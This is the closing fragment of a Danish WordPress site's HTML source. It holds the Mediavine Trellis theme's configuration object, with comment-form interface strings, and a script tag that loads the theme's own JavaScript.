var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"9140","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
